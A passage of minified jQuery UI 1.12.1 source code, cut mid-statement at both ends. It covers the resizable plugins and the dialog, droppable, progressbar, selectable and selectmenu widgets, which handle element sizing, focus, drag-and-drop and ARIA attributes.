t=n(this).resizable("instance"),o=t.options,e=t.containerOffset,h=t.containerPosition,s=t.containerElement,i=n(t.helper),u=i.offset(),r=i.outerWidth()-t.sizeDiff.width,f=i.outerHeight()-t.sizeDiff.height;t._helper&&!o.animate&&/relative/.test(s.css("position"))&&n(this).css({left:u.left-h.left-e.left,width:r,height:f}),t._helper&&!o.animate&&/static/.test(s.css("position"))&&n(this).css({left:u.left-h.left-e.left,width:r,height:f})}}),n.ui.plugin.add("resizable","alsoResize",{start:function(){var i=n(this).resizable("instance"),t=i.options;n(t.alsoResize).each(function(){var t=n(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.width()),height:parseFloat(t.height()),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,i){var r=n(this).resizable("instance"),o=r.options,f=r.originalSize,u=r.originalPosition,e={height:r.size.height-f.height||0,width:r.size.width-f.width||0,top:r.position.top-u.top||0,left:r.position.left-u.left||0};n(o.alsoResize).each(function(){var r=n(this),f=n(this).data("ui-resizable-alsoresize"),t={},u=r.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];n.each(u,function(n,i){var r=(f[i]||0)+(e[i]||0);r&&r>=0&&(t[i]=r||null)}),r.css(t)})},stop:function(){n(this).removeData("ui-resizable-alsoresize")}}),n.ui.plugin.add("resizable","ghost",{start:function(){var t=n(this).resizable("instance"),i=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),t._addClass(t.ghost,"ui-resizable-ghost"),n.uiBackCompat!==!1&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost),t.ghost.appendTo(t.helper)},resize:function(){var t=n(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=n(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),n.ui.plugin.add("resizable","grid",{resize:function(){var v,t=n(this).resizable("instance"),r=t.options,y=t.size,o=t.originalSize,s=t.originalPosition,l=t.axis,a="number"==typeof r.grid?[r.grid,r.grid]:r.grid,e=a[0]||1,f=a[1]||1,c=Math.round((y.width-o.width)/e)*e,h=Math.round((y.height-o.height)/f)*f,u=o.width+c,i=o.height+h,b=r.maxWidth&&u>r.maxWidth,k=r.maxHeight&&i>r.maxHeight,p=r.minWidth&&r.minWidth>u,w=r.minHeight&&r.minHeight>i;r.grid=a,p&&(u+=e),w&&(i+=f),b&&(u-=e),k&&(i-=f),/^(se|s|e)$/.test(l)?(t.size.width=u,t.size.height=i):/^(ne)$/.test(l)?(t.size.width=u,t.size.height=i,t.position.top=s.top-h):/^(sw)$/.test(l)?(t.size.width=u,t.size.height=i,t.position.left=s.left-c):((0>=i-f||0>=u-e)&&(v=t._getPaddingPlusBorderDimensions(this)),i-f>0?(t.size.height=i,t.position.top=s.top-h):(i=f-v.height,t.size.height=i,t.position.top=s.top+o.height-i),u-e>0?(t.size.width=u,t.position.left=s.left-c):(u=e-v.width,t.size.width=u,t.position.left=s.left+o.width-u))}}),n.ui.resizable,n.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(t){var i=n(this).css(t).offset().top;0>i&&n(this).css("top",t.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&n.fn.draggable&&this._makeDraggable(),this.options.resizable&&n.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?n(t):this.document.find(t||"body").eq(0)},_destroy:function(){var n,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),n=t.parent.children().eq(t.index),n.length&&n[0]!==this.element[0]?n.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:n.noop,enable:n.noop,close:function(t){var i=this;this._isOpen&&this._trigger("beforeClose",t)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||n.ui.safeBlur(n.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",t)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,i){var r=!1,f=this.uiDialog.siblings(".ui-front:visible").map(function(){return+n(this).css("z-index")}).get(),u=Math.max.apply(null,f);return u>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",u+1),r=!0),r&&!i&&this._trigger("focus",t),r},open:function(){var t=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=n(n.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){t._focusTabbable(),t._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var n=this._focusedElement;n||(n=this.element.find("[autofocus]")),n.length||(n=this.element.find(":tabbable")),n.length||(n=this.uiDialogButtonPane.find(":tabbable")),n.length||(n=this.uiDialogTitlebarClose.filter(":tabbable")),n.length||(n=this.uiDialog),n.eq(0).trigger("focus")},_keepFocus:function(t){function i(){var t=n.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===t||n.contains(this.uiDialog[0],t);i||this._focusTabbable()}t.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=n("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===n.ui.keyCode.ESCAPE)return t.preventDefault(),this.close(t),void 0;if(t.keyCode===n.ui.keyCode.TAB&&!t.isDefaultPrevented()){var u=this.uiDialog.find(":tabbable"),r=u.filter(":first"),i=u.filter(":last");t.target!==i[0]&&t.target!==this.uiDialog[0]||t.shiftKey?t.target!==r[0]&&t.target!==this.uiDialog[0]||!t.shiftKey||(this._delay(function(){i.trigger("focus")}),t.preventDefault()):(this._delay(function(){r.trigger("focus")}),t.preventDefault())}},mousedown:function(n){this._moveToTop(n)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=n("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(t){n(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=n("<button type='button'></button>").button({label:n("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(n){n.preventDefault(),this.close(n)}}),t=n("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(t,"ui-dialog-title"),this._title(t),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(n){this.options.title?n.text(this.options.title):n.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=n("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=n("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var i=this,t=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),n.isEmptyObject(t)||n.isArray(t)&&!t.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(n.each(t,function(t,r){var f,u;r=n.isFunction(r)?{click:r,text:t}:r,r=n.extend({type:"button"},r),f=r.click,u={icon:r.icon,iconPosition:r.iconPosition,showLabel:r.showLabel,icons:r.icons,text:r.text},delete r.click,delete r.icon,delete r.iconPosition,delete r.showLabel,delete r.icons,"boolean"==typeof r.text&&delete r.text,n("<button></button>",r).button(u).appendTo(i.uiButtonSet).on("click",function(){f.apply(i.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function i(n){return{position:n.position,offset:n.offset}}var t=this,r=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(r,u){t._addClass(n(this),"ui-dialog-dragging"),t._blockFrames(),t._trigger("dragStart",r,i(u))},drag:function(n,r){t._trigger("drag",n,i(r))},stop:function(u,f){var o=f.offset.left-t.document.scrollLeft(),e=f.offset.top-t.document.scrollTop();r.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" top"+(e>=0?"+":"")+e,of:t.window},t._removeClass(n(this),"ui-dialog-dragging"),t._unblockFrames(),t._trigger("dragStop",u,i(f))}})},_makeResizable:function(){function r(n){return{originalPosition:n.originalPosition,originalSize:n.originalSize,position:n.position,size:n.size}}var t=this,i=this.options,u=i.resizable,e=this.uiDialog.css("position"),f="string"==typeof u?u:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:i.maxWidth,maxHeight:i.maxHeight,minWidth:i.minWidth,minHeight:this._minHeight(),handles:f,start:function(i,u){t._addClass(n(this),"ui-dialog-resizing"),t._blockFrames(),t._trigger("resizeStart",i,r(u))},resize:function(n,i){t._trigger("resize",n,r(i))},stop:function(u,f){var s=t.uiDialog.offset(),o=s.left-t.document.scrollLeft(),e=s.top-t.document.scrollTop();i.height=t.uiDialog.height(),i.width=t.uiDialog.width(),i.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" top"+(e>=0?"+":"")+e,of:t.window},t._removeClass(n(this),"ui-dialog-resizing"),t._unblockFrames(),t._trigger("resizeStop",u,r(f))}}).css("position",e)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget(),this._focusedElement=n(t.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var i=this._trackingInstances(),t=n.inArray(this,i);-1!==t&&i.splice(t,1)},_trackingInstances:function(){var n=this.document.data("ui-dialog-instances");return n||(n=[],this.document.data("ui-dialog-instances",n)),n},_minHeight:function(){var n=this.options;return"auto"===n.height?n.minHeight:Math.min(n.minHeight,n.height)},_position:function(){var n=this.uiDialog.is(":visible");n||this.uiDialog.show(),this.uiDialog.position(this.options.position),n||this.uiDialog.hide()},_setOptions:function(t){var i=this,u=!1,r={};n.each(t,function(n,t){i._setOption(n,t),n in i.sizeRelatedOptions&&(u=!0),n in i.resizableRelatedOptions&&(r[n]=t)}),u&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",r)},_setOption:function(t,i){var f,u,r=this.uiDialog;"disabled"!==t&&(this._super(t,i),"appendTo"===t&&this.uiDialog.appendTo(this._appendTo()),"buttons"===t&&this._createButtons(),"closeText"===t&&this.uiDialogTitlebarClose.button({label:n("<a>").text(""+this.options.closeText).html()}),"draggable"===t&&(f=r.is(":data(ui-draggable)"),f&&!i&&r.draggable("destroy"),!f&&i&&this._makeDraggable()),"position"===t&&this._position(),"resizable"===t&&(u=r.is(":data(ui-resizable)"),u&&!i&&r.resizable("destroy"),u&&"string"==typeof i&&r.resizable("option","handles",i),u||i===!1||this._makeResizable()),"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,i,r,n=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),n.minWidth>n.width&&(n.width=n.minWidth),t=this.uiDialog.css({height:"auto",width:n.width}).outerHeight(),i=Math.max(0,n.minHeight-t),r="number"==typeof n.maxHeight?Math.max(0,n.maxHeight-t):"none","auto"===n.height?this.element.css({minHeight:i,maxHeight:r,height:"auto"}):this.element.height(Math.max(0,n.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=n(this);return n("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(t){return n(t.target).closest(".ui-dialog").length?!0:!!n(t.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var t=!0;this._delay(function(){t=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(n){t||this._allowInteraction(n)||(n.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=n("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var n=this.document.data("ui-dialog-overlays")-1;n?this.document.data("ui-dialog-overlays",n):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),n.uiBackCompat!==!1&&n.widget("ui.dialog",n.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(n,t){"dialogClass"===n&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}}),n.ui.dialog,n.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var t,r=this.options,i=r.accept;this.isover=!1,this.isout=!0,this.accept=n.isFunction(i)?i:function(n){return n.is(i)},this.proportions=function(){return arguments.length?(t=arguments[0],void 0):t?t:t={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}},this._addToManager(r.scope),r.addClasses&&this._addClass("ui-droppable")},_addToManager:function(t){n.ui.ddmanager.droppables[t]=n.ui.ddmanager.droppables[t]||[],n.ui.ddmanager.droppables[t].push(this)},_splice:function(n){for(var t=0;n.length>t;t++)n[t]===this&&n.splice(t,1)},_destroy:function(){var t=n.ui.ddmanager.droppables[this.options.scope];this._splice(t)},_setOption:function(t,i){if("accept"===t)this.accept=n.isFunction(i)?i:function(n){return n.is(i)};else if("scope"===t){var r=n.ui.ddmanager.droppables[this.options.scope];this._splice(r),this._addToManager(i)}this._super(t,i)},_activate:function(t){var i=n.ui.ddmanager.current;this._addActiveClass(),i&&this._trigger("activate",t,this.ui(i))},_deactivate:function(t){var i=n.ui.ddmanager.current;this._removeActiveClass(),i&&this._trigger("deactivate",t,this.ui(i))},_over:function(t){var i=n.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._addHoverClass(),this._trigger("over",t,this.ui(i)))},_out:function(t){var i=n.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeHoverClass(),this._trigger("out",t,this.ui(i)))},_drop:function(t,i){var r=i||n.ui.ddmanager.current,u=!1;return r&&(r.currentItem||r.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=n(this).droppable("instance");if(i.options.greedy&&!i.options.disabled&&i.options.scope===r.options.scope&&i.accept.call(i.element[0],r.currentItem||r.element)&&f(r,n.extend(i,{offset:i.element.offset()}),i.options.tolerance,t))return u=!0,!1}),u?!1:this.accept.call(this.element[0],r.currentItem||r.element)?(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",t,this.ui(r)),this.element):!1):!1},ui:function(n){return{draggable:n.currentItem||n.element,helper:n.helper,position:n.position,offset:n.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}}),f=n.ui.intersect=function(){function n(n,t,i){return n>=t&&t+i>n}return function(t,i,r,u){if(!i.offset)return!1;var o=(t.positionAbs||t.position.absolute).left+t.margins.left,s=(t.positionAbs||t.position.absolute).top+t.margins.top,a=o+t.helperProportions.width,l=s+t.helperProportions.height,f=i.offset.left,e=i.offset.top,c=f+i.proportions().width,h=e+i.proportions().height;switch(r){case"fit":return o>=f&&c>=a&&s>=e&&h>=l;case"intersect":return o+t.helperProportions.width/2>f&&c>a-t.helperProportions.width/2&&s+t.helperProportions.height/2>e&&h>l-t.helperProportions.height/2;case"pointer":return n(u.pageY,e,i.proportions().height)&&n(u.pageX,f,i.proportions().width);case"touch":return(s>=e&&h>=s||l>=e&&h>=l||e>s&&l>h)&&(o>=f&&c>=o||a>=f&&c>=a||f>o&&a>c);default:return!1}}}(),n.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(t,i){var r,f,u=n.ui.ddmanager.droppables[t.options.scope]||[],o=i?i.type:null,e=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();n:for(r=0;u.length>r;r++)if(!(u[r].options.disabled||t&&!u[r].accept.call(u[r].element[0],t.currentItem||t.element))){for(f=0;e.length>f;f++)if(e[f]===u[r].element[0]){u[r].proportions().height=0;continue n}u[r].visible="none"!==u[r].element.css("display"),u[r].visible&&("mousedown"===o&&u[r]._activate.call(u[r],i),u[r].offset=u[r].element.offset(),u[r].proportions({width:u[r].element[0].offsetWidth,height:u[r].element[0].offsetHeight}))}},drop:function(t,i){var r=!1;return n.each((n.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&f(t,this,this.options.tolerance,i)&&(r=this._drop.call(this,i)||r),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),r},dragStart:function(t,i){t.element.parentsUntil("body").on("scroll.droppable",function(){t.options.refreshPositions||n.ui.ddmanager.prepareOffsets(t,i)})},drag:function(t,i){t.options.refreshPositions&&n.ui.ddmanager.prepareOffsets(t,i),n.each(n.ui.ddmanager.droppables[t.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var r,o,e,s=f(t,this,this.options.tolerance,i),u=!s&&this.isover?"isout":s&&!this.isover?"isover":null;u&&(this.options.greedy&&(o=this.options.scope,e=this.element.parents(":data(ui-droppable)").filter(function(){return n(this).droppable("instance").options.scope===o}),e.length&&(r=n(e[0]).droppable("instance"),r.greedyChild="isover"===u)),r&&"isover"===u&&(r.isover=!1,r.isout=!0,r._out.call(r,i)),this[u]=!0,this["isout"===u?"isover":"isout"]=!1,this["isover"===u?"_over":"_out"].call(this,i),r&&"isout"===u&&(r.isout=!1,r.isover=!0,r._over.call(r,i)))}})},dragStop:function(t,i){t.element.parentsUntil("body").off("scroll.droppable"),t.options.refreshPositions||n.ui.ddmanager.prepareOffsets(t,i)}},n.uiBackCompat!==!1&&n.widget("ui.droppable",n.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}}),n.ui.droppable,n.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=n("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(n){return void 0===n?this.options.value:(this.options.value=this._constrainedValue(n),this._refreshValue(),void 0)},_constrainedValue:function(n){return void 0===n&&(n=this.options.value),this.indeterminate=n===!1,"number"!=typeof n&&(n=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,n))},_setOptions:function(n){var t=n.value;delete n.value,this._super(n),this.options.value=this._constrainedValue(t),this._refreshValue()},_setOption:function(n,t){"max"===n&&(t=Math.max(this.min,t)),this._super(n,t)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n),this._toggleClass(null,"ui-state-disabled",!!n)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var t=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||t>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,t===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=n("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":t}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==t&&(this.oldValue=t,this._trigger("change")),t===this.options.max&&this._trigger("complete")}}),n.widget("ui.selectable",n.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var t=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){t.elementPos=n(t.element[0]).offset(),t.selectees=n(t.options.filter,t.element[0]),t._addClass(t.selectees,"ui-selectee"),t.selectees.each(function(){var i=n(this),u=i.offset(),r={left:u.left-t.elementPos.left,top:u.top-t.elementPos.top};n.data(this,"selectable-item",{element:this,$element:i,left:r.left,top:r.top,right:r.left+i.outerWidth(),bottom:r.top+i.outerHeight(),startselected:!1,selected:i.hasClass("ui-selected"),selecting:i.hasClass("ui-selecting"),unselecting:i.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=n("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(t){var i=this,r=this.options;this.opos=[t.pageX,t.pageY],this.elementPos=n(this.element[0]).offset(),this.options.disabled||(this.selectees=n(r.filter,this.element[0]),this._trigger("start",t),n(r.appendTo).append(this.helper),this.helper.css({left:t.pageX,top:t.pageY,width:0,height:0}),r.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var r=n.data(this,"selectable-item");r.startselected=!0,t.metaKey||t.ctrlKey||(i._removeClass(r.$element,"ui-selected"),r.selected=!1,i._addClass(r.$element,"ui-unselecting"),r.unselecting=!0,i._trigger("unselecting",t,{unselecting:r.element}))}),n(t.target).parents().addBack().each(function(){var u,r=n.data(this,"selectable-item");if(r)return u=!t.metaKey&&!t.ctrlKey||!r.$element.hasClass("ui-selected"),i._removeClass(r.$element,u?"ui-unselecting":"ui-selected")._addClass(r.$element,u?"ui-selecting":"ui-unselecting"),r.unselecting=!u,r.selecting=u,r.selected=u,u?i._trigger("selecting",t,{selecting:r.element}):i._trigger("unselecting",t,{unselecting:r.element}),!1}))},_mouseDrag:function(t){if(this.dragged=!0,!this.options.disabled){var o,i=this,s=this.options,r=this.opos[0],u=this.opos[1],f=t.pageX,e=t.pageY;return r>f&&(o=f,f=r,r=o),u>e&&(o=e,e=u,u=o),this.helper.css({left:r,top:u,width:f-r,height:e-u}),this.selectees.each(function(){var o=n.data(this,"selectable-item"),c=!1,h={};o&&o.element!==i.element[0]&&(h.left=o.left+i.elementPos.left,h.right=o.right+i.elementPos.left,h.top=o.top+i.elementPos.top,h.bottom=o.bottom+i.elementPos.top,"touch"===s.tolerance?c=!(h.left>f||r>h.right||h.top>e||u>h.bottom):"fit"===s.tolerance&&(c=h.left>r&&f>h.right&&h.top>u&&e>h.bottom),c?(o.selected&&(i._removeClass(o.$element,"ui-selected"),o.selected=!1),o.unselecting&&(i._removeClass(o.$element,"ui-unselecting"),o.unselecting=!1),o.selecting||(i._addClass(o.$element,"ui-selecting"),o.selecting=!0,i._trigger("selecting",t,{selecting:o.element}))):(o.selecting&&((t.metaKey||t.ctrlKey)&&o.startselected?(i._removeClass(o.$element,"ui-selecting"),o.selecting=!1,i._addClass(o.$element,"ui-selected"),o.selected=!0):(i._removeClass(o.$element,"ui-selecting"),o.selecting=!1,o.startselected&&(i._addClass(o.$element,"ui-unselecting"),o.unselecting=!0),i._trigger("unselecting",t,{unselecting:o.element}))),o.selected&&(t.metaKey||t.ctrlKey||o.startselected||(i._removeClass(o.$element,"ui-selected"),o.selected=!1,i._addClass(o.$element,"ui-unselecting"),o.unselecting=!0,i._trigger("unselecting",t,{unselecting:o.element})))))}),!1}},_mouseStop:function(t){var i=this;return this.dragged=!1,n(".ui-unselecting",this.element[0]).each(function(){var r=n.data(this,"selectable-item");i._removeClass(r.$element,"ui-unselecting"),r.unselecting=!1,r.startselected=!1,i._trigger("unselected",t,{unselected:r.element})}),n(".ui-selecting",this.element[0]).each(function(){var r=n.data(this,"selectable-item");i._removeClass(r.$element,"ui-selecting")._addClass(r.$element,"ui-selected"),r.selecting=!1,r.selected=!0,r.startselected=!0,i._trigger("selected",t,{selected:r.element})}),this._trigger("stop",t),this.helper.remove(),!1}}),n.widget("ui.selectmenu",[n.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var t=this.element.uniqueId().attr("id");this.ids={element:t,button:t+"-button",menu:t+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=n()},_drawButton:function(){var i,t=this,r=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(n){this.button.focus(),n.preventDefault()}}),this.element.hide(),this.button=n("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),i=n("<span>").appendTo(this.button),this._addClass(i,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(r).appendTo(this.button),this.options.width!==!1&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){t._rendered||t._refreshMenu()})},_drawMenu:function(){var t=this;this.menu=n("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=n("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(n,i){n.preventDefault(),t._setSelection(),t._select(i.item.data("ui-selectmenu-item"),n)},focus:function(n,i){var 